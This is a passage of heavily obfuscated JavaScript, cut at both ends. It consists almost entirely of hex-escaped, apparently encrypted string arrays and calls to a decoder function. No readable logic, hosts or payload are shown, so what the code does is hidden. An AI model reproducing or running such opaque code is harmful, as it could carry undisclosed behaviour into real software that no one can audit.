3\x52\x31\x47',_0xa6f33b('\x75\x66\x69\x59',-0x25c)+_0xa6f33b('\x47\x6d\x66\x77',-0x1f9),'\x70\x63\x4e\x64\x53\x53\x6b\x56\x57\x34'+'\x72\x68\x69\x4d\x78\x63\x4d\x6d\x6b\x39','\x69\x32\x2f\x64\x4b\x43\x6b\x6b\x65\x6d'+_0xa6f33b('\x53\x73\x50\x61',-0x2ab),_0xa6f33b('\x31\x65\x42\x71',0xd),_0xa6f33b('\x23\x6d\x4e\x46',0x198)+_0xa6f33b('\x73\x65\x75\x76',-0x273),_0xa6f33b('\x65\x40\x78\x71',0x1fa)+_0xa6f33b('\x76\x4f\x77\x57',0x259)+'\x4c\x57',_0xa6f33b('\x36\x66\x32\x67',0x2b4)+_0xa6f33b('\x45\x41\x6f\x41',0x3e9),'\x57\x52\x64\x64\x4f\x4a\x65\x33\x57\x50'+_0xa6f33b('\x76\x4f\x77\x57',0x1fe)+'\x57\x36\x4f',_0xa6f33b('\x72\x5b\x65\x48',0x1bc)+_0xa6f33b('\x41\x76\x28\x4d',-0x1c0),'\x57\x52\x7a\x49\x57\x34\x43\x53\x45\x57',_0xa6f33b('\x6c\x42\x53\x28',-0x162)+_0xa6f33b('\x77\x48\x52\x30',-0x128),_0xa6f33b('\x6c\x43\x5b\x36',0x1d4)+_0xa6f33b('\x53\x42\x45\x50',0x290),_0xa6f33b('\x6c\x42\x53\x28',0x428)+_0xa6f33b('\x29\x72\x69\x34',0x23d),'\x68\x4e\x64\x63\x4f\x4e\x70\x63\x47\x63'+_0xa6f33b('\x72\x5a\x74\x25',0x189),_0xa6f33b('\x46\x6b\x77\x4e',0xf7)+_0xa6f33b('\x65\x40\x78\x71',-0x204),_0xa6f33b('\x5a\x6b\x40\x5e',0x214)+_0xa6f33b('\x4c\x29\x31\x5b',0x17a)+'\x4e\x53\x6b\x66',_0xa6f33b('\x29\x39\x35\x2a',-0x234),'\x57\x36\x75\x42\x76\x6d\x6f\x32\x57\x36'+'\x53','\x57\x50\x2f\x63\x50\x38\x6b\x54\x57\x52'+_0xa6f33b('\x4f\x6c\x23\x2a',0x1c9)+_0xa6f33b('\x23\x6d\x4e\x46',0x3cc),_0xa6f33b('\x5e\x5e\x4e\x38',0x3d1),_0xa6f33b('\x78\x4c\x64\x52',-0x2c)+'\x6c\x63\x56\x4e\x4b\x72\x57\x35\x4a\x64'+'\x51\x71',_0xa6f33b('\x29\x72\x69\x34',0x309)+_0xa6f33b('\x53\x71\x24\x23',0x39b)+_0xa6f33b('\x53\x73\x50\x61',0x39a),'\x57\x34\x33\x63\x4b\x53\x6f\x57','\x57\x36\x33\x64\x50\x4a\x38\x32\x57\x50'+'\x56\x63\x47\x6d\x6f\x47\x64\x6d\x6f\x51'+_0xa6f33b('\x56\x64\x63\x38',0x2df),'\x57\x34\x53\x2f\x57\x51\x5a\x63\x50\x6d'+'\x6b\x61\x57\x50\x48\x72\x57\x37\x38\x53'+_0xa6f33b('\x53\x42\x45\x50',0x285),_0xa6f33b('\x4e\x32\x79\x4c',0x22f)+'\x7a\x47\x57\x52\x56\x63\x55\x61',_0xa6f33b('\x53\x73\x50\x61',-0x24f),_0xa6f33b('\x70\x61\x4a\x36',-0x2cb)+'\x6f\x43\x57\x36\x30\x4a','\x57\x50\x70\x63\x49\x4d\x5a\x64\x4f\x43'+_0xa6f33b('\x76\x4f\x77\x57',-0xc6)+'\x4a\x47\x34',_0xa6f33b('\x41\x49\x42\x46',-0x126)+_0xa6f33b('\x47\x6d\x66\x77',0x124)+_0xa6f33b('\x78\x4c\x64\x52',0x2bc),_0xa6f33b('\x23\x6d\x4e\x46',-0x1b3)+'\x53\x6f\x6c\x47\x71\x45'];return(_0x5590=function(){return _0x145f12;})();}function _0x2d1e(){var _0x4deca=['\x67\x31\x4a\x64\x4c\x57\x34','\x6c\x43\x6b\x67\x6a\x53\x6f\x6d\x44\x38\x6f\x53\x57\x52\x42\x63\x56\x63\x4a\x64\x48\x57','\x77\x6d\x6f\x36\x57\x50\x52\x64\x4c\x57','\x57\x4f\x4c\x39\x57\x36\x6c\x63\x4d\x59\x37\x63\x56\x6d\x6b\x6e\x57\x52\x70\x63\x51\x47','\x57\x35\x52\x64\x4d\x38\x6f\x7a\x68\x38\x6f\x72\x57\x51\x39\x46\x78\x4d\x33\x63\x4b\x61','\x57\x52\x78\x63\x55\x53\x6b\x63\x57\x50\x4c\x6a\x57\x35\x64\x63\x56\x6d\x6f\x4f\x68\x4d\x30','\x57\x51\x6d\x49\x73\x43\x6b\x68','\x62\x6d\x6b\x51\x57\x35\x78\x63\x49\x43\x6f\x55\x57\x52\x35\x55\x57\x52\x4c\x73\x57\x4f\x53','\x57\x36\x50\x70\x57\x35\x79','\x57\x51\x47\x69\x66\x61','\x43\x38\x6b\x46\x57\x37\x4e\x63\x50\x61','\x71\x6d\x6f\x71\x57\x37\x5a\x63\x50\x47','\x74\x4c\x74\x64\x49\x38\x6b\x66\x6b\x38\x6b\x45\x57\x4f\x46\x64\x55\x6d\x6b\x53\x57\x36\x47','\x64\x4c\x61\x78\x44\x53\x6b\x43\x77\x43\x6b\x63\x65\x57','\x44\x53\x6b\x6d\x57\x37\x37\x64\x4a\x53\x6f\x42\x75\x4a\x6d\x71\x57\x51\x42\x64\x54\x61','\x57\x52\x5a\x64\x4c\x57\x53\x45\x57\x35\x62\x77\x45\x77\x42\x64\x49\x72\x71','\x57\x34\x70\x63\x51\x77\x4b\x31\x66\x4d\x72\x65\x76\x53\x6f\x4c\x79\x61','\x57\x36\x52\x64\x55\x38\x6f\x47\x45\x71','\x57\x37\x42\x64\x51\x53\x6f\x69\x6c\x32\x50\x77\x57\x4f\x42\x63\x47\x4d\x4e\x64\x50\x71','\x57\x36\x5a\x63\x4c\x67\x34\x6a\x66\x4c\x6e\x46\x62\x53\x6f\x4a\x7a\x57','\x6e\x58\x48\x42\x6a\x38\x6f\x65\x71\x38\x6f\x30\x6c\x5a\x46\x64\x50\x47','\x71\x32\x6c\x63\x4f\x4c\x79','\x61\x6d\x6f\x53\x57\x35\x42\x63\x48\x71','\x42\x38\x6f\x4e\x65\x53\x6f\x45\x70\x66\x30','\x71\x38\x6b\x52\x41\x73\x72\x4f\x72\x38\x6f\x70\x42\x64\x2f\x63\x56\x71','\x57\x36\x70\x63\x56\x4a\x31\x66','\x6b\x38\x6b\x66\x71\x6d\x6f\x56','\x78\x76\x78\x63\x4b\x38\x6b\x37\x6c\x53\x6b\x43\x57\x52\x2f\x63\x49\x38\x6b\x63','\x78\x6d\x6b\x53\x6a\x66\x35\x33\x75\x77\x6e\x68\x64\x66\x30','\x75\x43\x6f\x42\x64\x43\x6b\x69\x68\x4b\x30','\x71\x53\x6b\x33\x6b\x43\x6f\x51','\x67\x6d\x6b\x45\x43\x63\x72\x63\x65\x43\x6f\x78\x79\x65\x78\x63\x4a\x57','\x67\x53\x6f\x59\x57\x37\x78\x64\x49\x6d\x6b\x64\x71\x68\x74\x64\x4b\x38\x6f\x4b\x7a\x61','\x57\x37\x2f\x64\x48\x57\x5a\x64\x49\x32\x6e\x64\x57\x52\x43\x49\x41\x76\x61','\x57\x35\x35\x57\x57\x50\x37\x63\x4a\x4a\x61\x55\x79\x53\x6b\x77\x6a\x4d\x47','\x57\x37\x65\x7a\x57\x4f\x38\x75\x57\x52\x64\x64\x51\x53\x6b\x58\x79\x43\x6f\x4f\x57\x34\x47','\x68\x32\x66\x50','\x57\x50\x57\x5a\x70\x64\x62\x34\x42\x43\x6f\x48\x57\x36\x30\x61\x57\x37\x34','\x57\x50\x6e\x7a\x74\x32\x39\x6e\x6a\x6d\x6b\x64\x41\x30\x4a\x63\x4d\x61','\x57\x37\x64\x64\x56\x62\x42\x63\x47\x33\x69\x43\x57\x4f\x65\x45\x46\x57','\x64\x6d\x6f\x4f\x68\x38\x6b\x4e\x7a\x78\x38\x68\x61\x43\x6b\x51\x57\x35\x57','\x57\x51\x76\x36\x68\x53\x6f\x68\x57\x52\x54\x35\x57\x52\x6d\x6d\x71\x43\x6f\x64','\x75\x38\x6f\x70\x57\x36\x75\x79\x57\x4f\x4a\x64\x53\x6d\x6b\x68\x57\x37\x38\x30','\x7a\x6d\x6b\x77\x76\x5a\x66\x47\x62\x43\x6f\x6d\x7a\x61','\x57\x35\x7a\x31\x57\x52\x4e\x63\x54\x5a\x53\x6e\x67\x6d\x6f\x74\x7a\x57','\x57\x37\x4e\x63\x56\x31\x44\x52\x6f\x63\x6a\x38\x75\x43\x6f\x78','\x79\x72\x53\x6c\x6b\x57','\x79\x30\x6c\x64\x56\x53\x6b\x35','\x57\x52\x6c\x63\x48\x53\x6f\x50\x57\x50\x30','\x45\x4b\x6c\x63\x4e\x6d\x6b\x4f','\x57\x52\x4b\x33\x75\x43\x6b\x4a\x57\x50\x57\x44\x65\x4c\x74\x64\x54\x48\x43','\x57\x50\x79\x4c\x70\x38\x6f\x74\x57\x4f\x6d\x47\x57\x51\x66\x61\x75\x43\x6f\x44','\x57\x35\x48\x6d\x57\x4f\x68\x63\x54\x47\x6a\x2b\x6c\x43\x6b\x4a\x6e\x4e\x34','\x57\x34\x71\x5a\x69\x4a\x66\x76\x46\x6d\x6f\x72\x57\x51\x43\x6f\x57\x35\x79','\x57\x51\x6c\x64\x53\x63\x44\x49\x57\x4f\x78\x64\x51\x61\x30','\x57\x50\x52\x63\x47\x66\x2f\x64\x4d\x31\x38\x49\x44\x63\x34\x52\x57\x36\x4b','\x57\x35\x68\x63\x4c\x32\x4c\x76\x6a\x75\x68\x63\x4c\x71','\x57\x51\x54\x72\x57\x37\x33\x64\x4f\x47','\x68\x61\x66\x2b\x71\x71','\x57\x4f\x46\x64\x4b\x43\x6f\x39\x69\x43\x6f\x43\x57\x4f\x76\x39','\x76\x38\x6f\x36\x57\x4f\x4a\x63\x54\x61','\x6c\x38\x6b\x30\x6c\x4e\x6a\x75\x43\x72\x44\x59\x68\x78\x75','\x6c\x32\x4a\x64\x4d\x67\x68\x63\x55\x72\x75\x70\x65\x78\x72\x56','\x78\x6d\x6b\x31\x57\x34\x70\x64\x4a\x57','\x46\x38\x6f\x4e\x57\x35\x50\x54\x57\x50\x4e\x64\x55\x43\x6b\x76\x57\x34\x4b\x4f\x75\x71','\x6c\x53\x6f\x44\x77\x72\x37\x64\x4b\x53\x6b\x42\x57\x51\x54\x62\x57\x36\x52\x64\x47\x57','\x44\x38\x6b\x71\x44\x43\x6f\x65\x7a\x43\x6b\x50\x66\x62\x37\x63\x54\x68\x6d','\x57\x34\x2f\x63\x4d\x67\x47\x46\x61\x64\x58\x54\x61\x43\x6f\x34\x71\x47','\x76\x43\x6f\x4d\x57\x36\x37\x63\x50\x47','\x57\x4f\x4a\x64\x4d\x53\x6f\x73\x57\x51\x4e\x63\x56\x71','\x57\x50\x79\x4c\x61\x43\x6f\x74\x57\x50\x31\x6c\x57\x51\x75\x64\x43\x6d\x6b\x7a','\x57\x34\x71\x64\x68\x4a\x44\x65\x75\x6d\x6f\x6a\x57\x52\x79\x2b\x57\x34\x6d','\x6a\x43\x6b\x4f\x62\x6d\x6f\x42\x75\x43\x6b\x55\x57\x52\x2f\x64\x54\x64\x46\x64\x4e\x61','\x70\x64\x33\x63\x53\x53\x6b\x58','\x6f\x43\x6b\x76\x6b\x53\x6f\x30','\x57\x36\x76\x69\x69\x32\x7a\x72\x6c\x38\x6f\x57\x57\x50\x37\x63\x4c\x4c\x71','\x57\x4f\x42\x63\x53\x43\x6f\x34\x57\x34\x65\x6c\x57\x37\x78\x63\x4f\x53\x6b\x52\x57\x4f\x65','\x57\x50\x52\x63\x47\x57\x53\x58','\x67\x53\x6b\x4c\x57\x37\x37\x64\x47\x38\x6b\x50\x79\x61','\x57\x34\x44\x4f\x74\x4e\x31\x47\x6d\x71','\x57\x51\x66\x44\x72\x4d\x66\x78\x67\x43\x6b\x6a\x76\x31\x33\x63\x47\x57','\x57\x51\x56\x63\x4a\x6d\x6f\x47\x57\x50\x70\x63\x51\x38\x6f\x55\x41\x4e\x69','\x6b\x43\x6f\x61\x62\x6d\x6b\x58','\x7a\x48\x37\x64\x52\x71','\x57\x4f\x70\x63\x4d\x53\x6f\x31\x57\x35\x6d','\x57\x34\x54\x50\x77\x43\x6b\x41\x76\x38\x6f\x68\x70\x48\x4b\x74\x62\x71','\x57\x35\x2f\x64\x4a\x68\x6e\x70\x57\x37\x6d\x61\x79\x32\x46\x64\x52\x66\x43','\x57\x36\x56\x64\x53\x68\x58\x4c','\x57\x35\x4a\x64\x51\x43\x6b\x56\x66\x71','\x57\x34\x66\x31\x77\x38\x6f\x69\x57\x35\x76\x35\x71\x4c\x37\x63\x4e\x33\x4f','\x63\x53\x6f\x72\x57\x34\x46\x64\x49\x57','\x57\x50\x64\x64\x54\x53\x6f\x77\x57\x35\x71','\x70\x78\x34\x50\x45\x53\x6f\x54\x46\x38\x6b\x67\x69\x4c\x7a\x39','\x57\x51\x4b\x36\x57\x4f\x48\x74','\x57\x4f\x2f\x64\x50\x53\x6f\x35\x57\x4f\x62\x75\x57\x36\x74\x63\x49\x43\x6b\x59\x57\x51\x4e\x63\x47\x57','\x57\x35\x42\x63\x47\x6d\x6f\x66\x45\x33\x54\x63\x57\x35\x78\x63\x55\x4d\x4e\x64\x55\x61','\x68\x38\x6f\x30\x57\x37\x6c\x63\x56\x38\x6f\x56\x57\x52\x35\x73\x57\x52\x48\x5a','\x77\x6d\x6f\x35\x57\x35\x64\x64\x48\x6d\x6b\x61\x57\x36\x43\x5a\x57\x51\x57','\x69\x78\x78\x63\x4a\x74\x47','\x57\x36\x35\x66\x57\x52\x4e\x63\x54\x73\x65\x50\x67\x38\x6b\x75','\x69\x58\x61\x34\x43\x61','\x67\x6d\x6b\x4f\x69\x43\x6b\x71\x74\x6d\x6f\x37\x57\x4f\x52\x64\x55\x62\x38','\x57\x50\x4e\x63\x4c\x6d\x6b\x55\x57\x4f\x58\x58\x57\x35\x46\x63\x50\x43\x6b\x35','\x57\x51\x35\x2b\x74\x38\x6b\x6a\x57\x36\x54\x54\x57\x51\x79\x69','\x45\x30\x33\x64\x54\x6d\x6b\x59\x57\x4f\x43\x61\x57\x4f\x33\x64\x4d\x48\x65','\x66\x72\x46\x63\x51\x75\x38','\x57\x36\x74\x64\x4a\x4a\x44\x4c\x57\x36\x6d\x68\x61\x5a\x6c\x64\x4a\x58\x6d','\x57\x36\x43\x34\x6a\x4d\x79','\x63\x43\x6f\x42\x6c\x53\x6b\x7a','\x66\x38\x6b\x6c\x57\x51\x6e\x41','\x57\x50\x62\x77\x57\x37\x68\x63\x52\x71\x64\x63\x56\x43\x6b\x73\x57\x52\x78\x63\x49\x78\x34','\x57\x35\x2f\x64\x4b\x48\x62\x5a\x57\x35\x50\x58\x72\x57\x64\x64\x4a\x78\x65','\x57\x35\x46\x64\x50\x32\x44\x62','\x44\x53\x6f\x7a\x57\x37\x70\x64\x51\x43\x6f\x35\x73\x48\x79\x34','\x6a\x38\x6f\x69\x57\x34\x33\x63\x4a\x53\x6f\x4f\x57\x51\x57','\x71\x6d\x6b\x46\x57\x35\x52\x64\x50\x6d\x6b\x4a\x57\x50\x6d\x56\x57\x52\x4e\x64\x49\x6d\x6f\x6f','\x79\x6d\x6b\x30\x44\x53\x6f\x33\x71\x6d\x6b\x67\x66\x71\x5a\x63\x52\x76\x34','\x57\x52\x46\x64\x51\x38\x6b\x49\x57\x36\x39\x69\x57\x36\x56\x63\x50\x6d\x6b\x77\x57\x52\x70\x63\x47\x71','\x57\x50\x72\x76\x6f\x43\x6f\x69\x69\x53\x6f\x6b\x57\x50\x52\x64\x4b\x68\x37\x63\x53\x61','\x57\x36\x58\x2f\x57\x4f\x38\x57','\x6b\x4e\x5a\x64\x55\x65\x68\x63\x4e\x62\x57\x5a\x72\x76\x6e\x45','\x67\x48\x43\x76\x70\x71','\x57\x36\x4e\x64\x49\x57\x52\x63\x48\x32\x66\x6d\x57\x52\x6d','\x77\x43\x6b\x36\x57\x52\x78\x63\x56\x47','\x67\x43\x6f\x62\x78\x43\x6f\x36\x73\x53\x6f\x4d\x57\x4f\x46\x64\x53\x43\x6b\x78\x69\x47','\x57\x36\x5a\x64\x52\x4d\x53\x57\x67\x66\x50\x65\x68\x6d\x6f\x4c\x67\x71','\x57\x51\x56\x63\x49\x53\x6f\x6d\x57\x50\x33\x63\x49\x43\x6f\x69\x44\x66\x6c\x64\x48\x62\x75','\x77\x4b\x4a\x64\x51\x43\x6f\x65\x57\x52\x38','\x67\x43\x6f\x62\x79\x43\x6f\x32\x79\x38\x6f\x73\x57\x51\x52\x64\x4e\x6d\x6b\x74\x76\x47','\x57\x50\x6a\x49\x46\x53\x6f\x58','\x6c\x66\x52\x64\x52\x4d\x42\x63\x55\x58\x75\x70\x62\x4c\x44\x71','\x57\x52\x70\x64\x4d\x59\x31\x4d\x57\x51\x6c\x64\x51\x65\x78\x63\x52\x38\x6b\x6b\x57\x4f\x69','\x57\x52\x62\x4a\x57\x37\x46\x63\x4e\x61','\x57\x35\x35\x33\x57\x4f\x2f\x63\x4c\x72\x79\x4c\x6b\x38\x6b\x61\x65\x4e\x38','\x57\x4f\x72\x62\x41\x75\x50\x61\x66\x38\x6b\x4f\x6e\x78\x64\x63\x52\x57','\x57\x37\x65\x67\x57\x4f\x61\x55\x57\x4f\x78\x64\x4d\x38\x6b\x51\x43\x53\x6f\x53\x57\x51\x61','\x57\x50\x71\x4a\x67\x4a\x75','\x71\x6d\x6b\x43\x57\x34\x6d','\x70\x43\x6f\x6e\x45\x71','\x73\x6d\x6f\x66\x44\x33\x76\x74\x78\x75\x6e\x43\x69\x30\x61','\x44\x53\x6f\x35\x57\x36\x30\x58','\x57\x35\x42\x64\x50\x53\x6f\x4b\x73\x30\x4c\x74\x57\x37\x74\x63\x4b\x32\x5a\x64\x52\x71','\x73\x38\x6b\x38\x74\x53\x6f\x4d','\x63\x71\x42\x63\x47\x77\x75\x5a\x57\x52\x42\x63\x4b\x43\x6b\x76\x57\x51\x34\x6b','\x57\x50\x6c\x64\x47\x77\x33\x64\x4e\x4a\x69\x43\x79\x63\x38\x6a\x57\x37\x6d','\x64\x33\x56\x64\x51\x67\x75','\x6c\x47\x46\x64\x4d\x6d\x6f\x6b','\x57\x36\x6d\x41\x57\x50\x75\x73\x57\x4f\x78\x64\x50\x38\x6b\x61\x43\x53\x6f\x30\x57\x37\x4f','\x57\x37\x6e\x2f\x57\x37\x37\x64\x56\x4a\x33\x63\x52\x6d\x6b\x4f\x57\x51\x64\x64\x50\x57','\x57\x51\x5a\x64\x52\x43\x6f\x30\x57\x35\x71','\x57\x37\x4e\x64\x55\x63\x52\x64\x51\x57','\x72\x57\x4a\x63\x56\x67\x43\x68\x57\x34\x46\x63\x4c\x6d\x6b\x79','\x76\x6d\x6b\x76\x79\x63\x6e\x54\x68\x6d\x6f\x50\x78\x73\x53','\x79\x53\x6f\x63\x66\x61\x69\x78\x57\x37\x57\x72\x57\x35\x2f\x64\x53\x47','\x76\x43\x6f\x35\x57\x50\x79\x4c','\x6f\x57\x4a\x63\x4f\x4c\x38','\x57\x36\x46\x63\x4b\x6d\x6f\x63\x42\x47','\x76\x58\x42\x63\x55\x62\x4b','\x79\x6d\x6f\x56\x67\x6d\x6b\x69','\x57\x52\x78\x63\x50\x43\x6f\x72\x57\x50\x35\x77\x57\x36\x74\x63\x4e\x43\x6f\x52','\x6b\x4b\x43\x46\x46\x43\x6f\x59\x7a\x53\x6b\x66\x6a\x30\x38\x4f','\x57\x4f\x2f\x63\x54\x5a\x7a\x56','\x79\x53\x6b\x47\x74\x53\x6b\x73\x42\x38\x6b\x53\x6b\x59\x5a\x63\x49\x68\x34','\x57\x34\x50\x57\x6e\x30\x57','\x6e\x38\x6f\x55\x6b\x53\x6f\x79\x6e\x75\x47\x63\x78\x57\x47\x51','\x6f\x43\x6b\x61\x43\x38\x6f\x36\x74\x38\x6f\x4d\x57\x4f\x52\x64\x56\x53\x6b\x74\x76\x47','\x57\x4f\x78\x64\x48\x6d\x6b\x62\x57\x50\x76\x75\x57\x37\x4a\x64\x48\x53\x6f\x56\x67\x77\x65','\x67\x43\x6f\x62\x62\x53\x6f\x39\x75\x6d\x6f\x4f','\x77\x6d\x6f\x5a\x57\x36\x5a\x63\x50\x61','\x57\x4f\x71\x32\x57\x4f\x6d\x34','\x70\x43\x6b\x71\x71\x6d\x6f\x53','\x42\x43\x6f\x70\x57\x37\x38\x6d\x57\x35\x42\x64\x53\x38\x6b\x6c\x57\x36\x57','\x57\x52\x52\x63\x4b\x47\x47\x55','\x57\x51\x37\x63\x56\x6d\x6f\x78\x57\x50\x30','\x79\x53\x6b\x42\x74\x53\x6b\x74\x68\x6d\x6b\x42\x6e\x4a\x33\x64\x4b\x66\x47','\x57\x50\x50\x33\x63\x66\x57','\x57\x37\x43\x42\x74\x43\x6b\x51\x44\x38\x6b\x56\x61\x4d\x61\x45\x6a\x61','\x67\x53\x6b\x4a\x57\x51\x54\x39\x77\x64\x58\x66\x57\x52\x4c\x75\x6c\x61','\x6e\x38\x6b\x51\x66\x58\x57','\x57\x35\x78\x63\x4b\x43\x6f\x59\x57\x52\x4c\x53\x57\x4f\x68\x63\x4c\x53\x6f\x39','\x57\x50\x46\x64\x4c\x53\x6f\x76\x57\x51\x37\x63\x4b\x6d\x6b\x74\x74\x64\x78\x64\x51\x66\x43','\x57\x50\x2f\x64\x4e\x31\x4e\x64\x53\x61','\x75\x6d\x6f\x54\x57\x37\x58\x55\x57\x4f\x78\x63\x55\x38\x6b\x50\x57\x52\x4f\x77\x70\x61','\x57\x35\x58\x2b\x57\x52\x4e\x64\x4b\x4a\x65\x55\x68\x6d\x6f\x44\x6f\x67\x34','\x61\x43\x6f\x7a\x64\x43\x6b\x4c\x45\x57\x34\x37\x61\x6d\x6b\x4e\x57\x36\x34','\x57\x50\x68\x63\x4a\x57\x4f\x71\x57\x4f\x47\x74','\x57\x52\x50\x33\x6d\x43\x6f\x64','\x72\x43\x6b\x44\x57\x50\x6e\x61\x6b\x64\x62\x56\x57\x50\x48\x34\x6e\x61','\x79\x61\x66\x66\x42\x71','\x73\x6d\x6b\x49\x6f\x32\x6e\x4f\x76\x67\x7a\x48\x6f\x30\x69','\x57\x34\x57\x75\x66\x47\x75','\x57\x4f\x6a\x41\x6f\x43\x6b\x75','\x63\x53\x6f\x2b\x57\x50\x6e\x61\x6b\x64\x62\x59\x57\x51\x7a\x34\x62\x71','\x57\x34\x78\x63\x4d\x53\x6f\x69\x72\x57','\x57\x35\x4f\x38\x78\x43\x6b\x57','\x6e\x6d\x6b\x52\x57\x35\x68\x63\x49\x43\x6f\x55\x57\x50\x35\x54\x57\x4f\x4c\x6e\x57\x51\x6d','\x64\x75\x56\x63\x49\x66\x38\x71\x57\x37\x68\x63\x4b\x6d\x6b\x46\x57\x4f\x75','\x57\x51\x6c\x64\x4a\x5a\x30\x6c','\x6d\x38\x6f\x61\x69\x5a\x57','\x6b\x6d\x6f\x67\x68\x43\x6f\x42\x76\x43\x6b\x6c\x57\x4f\x4e\x64\x54\x38\x6b\x74\x76\x47','\x78\x32\x70\x63\x51\x6d\x6b\x70','\x57\x35\x4e\x63\x49\x59\x71\x72\x57\x50\x47\x45','\x57\x51\x52\x63\x56\x72\x76\x6b','\x57\x50\x31\x36\x57\x36\x6c\x63\x52\x61\x68\x63\x4f\x47','\x6a\x43\x6b\x35\x65\x53\x6f\x37\x74\x6d\x6b\x6f\x57\x4f\x52\x63\x4e\x71\x42\x64\x49\x71','\x57\x52\x6e\x59\x61\x38\x6f\x74\x57\x52\x48\x31','\x6c\x53\x6f\x74\x70\x77\x50\x70\x41\x4e\x53\x57\x62\x68\x69','\x57\x52\x72\x4c\x67\x53\x6f\x70\x57\x51\x35\x49\x57\x4f\x54\x30\x7a\x6d\x6f\x52','\x57\x37\x53\x51\x6f\x58\x5a\x63\x49\x6d\x6f\x38\x76\x57\x79','\x63\x6d\x6f\x69\x57\x37\x4f\x69\x57\x4f\x5a\x64\x4c\x53\x6b\x76\x57\x52\x75\x75\x6d\x61','\x42\x38\x6f\x32\x44\x6d\x6b\x31','\x70\x48\x4a\x64\x47\x72\x2f\x63\x4d\x43\x6f\x75\x57\x4f\x53\x48\x43\x38\x6f\x50','\x75\x43\x6f\x34\x57\x34\x33\x64\x4e\x43\x6b\x34\x57\x50\x39\x5a\x57\x50\x2f\x64\x49\x43\x6b\x58','\x71\x6d\x6b\x6d\x78\x38\x6f\x6e','\x66\x38\x6f\x34\x57\x4f\x44\x5a','\x57\x52\x4b\x52\x61\x53\x6f\x57\x57\x4f\x62\x69\x57\x37\x31\x73\x41\x38\x6f\x63','\x7a\x48\x33\x64\x4a\x53\x6b\x76\x57\x51\x6a\x78\x57\x4f\x4e\x64\x50\x71\x76\x62','\x57\x34\x4c\x30\x67\x5a\x53','\x57\x51\x70\x63\x48\x6d\x6b\x48\x57\x35\x7a\x59\x57\x34\x78\x63\x50\x6d\x6b\x68\x57\x4f\x4e\x64\x51\x61','\x67\x6d\x6b\x6c\x57\x37\x44\x30\x74\x77\x58\x6c\x57\x52\x48\x61\x65\x47','\x57\x51\x70\x64\x52\x77\x33\x63\x47\x67\x65\x52\x41\x71\x30','\x57\x34\x52\x64\x4c\x38\x6f\x6a\x57\x35\x30','\x57\x4f\x76\x42\x62\x53\x6f\x51','\x74\x53\x6b\x37\x57\x51\x42\x63\x54\x43\x6f\x44\x42\x61\x54\x32\x57\x50\x78\x64\x47\x61','\x6e\x6d\x6f\x56\x67\x49\x57','\x6b\x6d\x6f\x4a\x65\x43\x6b\x63\x77\x78\x75\x66\x71\x53\x6b\x51\x57\x35\x38','\x57\x37\x74\x64\x50\x38\x6f\x48\x68\x6d\x6f\x6f\x57\x50\x72\x71\x44\x4c\x5a\x63\x53\x71','\x57\x35\x33\x64\x4c\x4b\x52\x63\x56\x78\x7a\x32\x57\x4f\x71\x59\x74\x57\x4b','\x43\x53\x6b\x73\x66\x43\x6f\x74','\x57\x52\x46\x63\x4b\x6d\x6f\x62\x57\x4f\x6e\x64\x57\x34\x74\x63\x50\x53\x6b\x67','\x64\x6d\x6f\x51\x6e\x43\x6b\x6b\x42\x4d\x72\x64\x76\x6d\x6b\x32\x57\x34\x43','\x73\x43\x6f\x42\x72\x43\x6b\x38','\x57\x4f\x37\x64\x54\x43\x6f\x6f\x57\x50\x46\x63\x51\x6d\x6b\x44\x43\x66\x56\x64\x4b\x76\x43','\x57\x36\x65\x69\x71\x71','\x57\x50\x7a\x64\x6b\x53\x6f\x76\x57\x50\x72\x61\x57\x4f\x65','\x74\x6d\x6b\x32\x57\x34\x33\x64\x4d\x6d\x6b\x64','\x77\x38\x6b\x4d\x57\x35\x70\x63\x52\x61','\x6b\x6d\x6f\x73\x61\x43\x6f\x45','\x69\x53\x6f\x70\x57\x35\x46\x63\x4e\x53\x6b\x71\x44\x68\x52\x64\x53\x43\x6f\x79\x6a\x47','\x64\x5a\x68\x63\x4c\x38\x6f\x42\x57\x35\x70\x63\x52\x58\x38\x6f\x74\x4e\x57','\x75\x43\x6f\x79\x6a\x38\x6b\x69\x62\x75\x65\x39\x72\x4a\x62\x44','\x57\x35\x52\x63\x52\x33\x6d\x48','\x57\x50\x69\x66\x57\x34\x4b\x6f','\x46\x53\x6b\x51\x6a\x6d\x6b\x66\x72\x43\x6b\x50\x67\x58\x42\x63\x4a\x31\x6d','\x57\x37\x39\x35\x64\x67\x6e\x58','\x57\x51\x47\x56\x57\x37\x30\x48','\x63\x53\x6f\x62\x78\x65\x4b','\x41\x53\x6f\x4e\x68\x48\x69\x31\x57\x35\x43\x48','\x62\x53\x6f\x78\x67\x43\x6f\x76','\x57\x50\x6d\x31\x57\x36\x44\x4f\x57\x34\x2f\x64\x53\x58\x43\x36\x57\x36\x70\x63\x4b\x47','\x57\x4f\x70\x63\x54\x57\x4f\x66\x57\x52\x34\x34\x73\x59\x37\x63\x4d\x53\x6b\x50','\x69\x53\x6b\x63\x61\x43\x6b\x34','\x6b\x6d\x6f\x74\x72\x38\x6f\x67','\x66\x71\x5a\x63\x4a\x67\x75\x67\x57\x34\x64\x63\x4e\x53\x6b\x61','\x57\x50\x76\x53\x6d\x6d\x6f\x55\x63\x38\x6f\x30\x57\x52\x46\x64\x53\x66\x4e\x63\x51\x47','\x57\x52\x44\x58\x57\x37\x56\x63\x52\x61\x2f\x63\x4a\x6d\x6b\x6a\x57\x52\x4e\x63\x56\x78\x34','\x72\x43\x6b\x75\x42\x6d\x6f\x52\x7a\x38\x6b\x52\x6c\x5a\x5a\x63\x49\x65\x38','\x57\x34\x70\x64\x55\x61\x53\x44\x57\x35\x62\x77\x79\x67\x46\x64\x4b\x71','\x79\x78\x30\x56\x66\x38\x6b\x72\x57\x34\x4a\x63\x54\x6d\x6f\x4c\x77\x53\x6f\x50\x69\x43\x6f\x68\x6c\x47','\x44\x53\x6b\x74\x46\x6d\x6f\x6e\x72\x53\x6f\x57\x57\x4f\x6c\x64\x4d\x6d\x6b\x62\x6d\x71','\x57\x35\x53\x4c\x61\x77\x7a\x75\x45\x53\x6f\x30\x57\x4f\x42\x63\x48\x76\x4f','\x57\x34\x30\x74\x57\x50\x30\x78','\x57\x51\x68\x63\x4d\x57\x53','\x77\x6d\x6b\x4b\x79\x61\x61','\x69\x53\x6b\x4f\x57\x34\x46\x63\x4d\x43\x6b\x6f\x44\x68\x52\x64\x56\x71','\x72\x43\x6f\x57\x78\x4a\x53','\x57\x4f\x4e\x63\x4b\x43\x6f\x49\x57\x51\x48\x50\x57\x36\x46\x63\x50\x43\x6f\x64\x63\x65\x30','\x57\x4f\x62\x4e\x6a\x38\x6f\x74\x57\x50\x5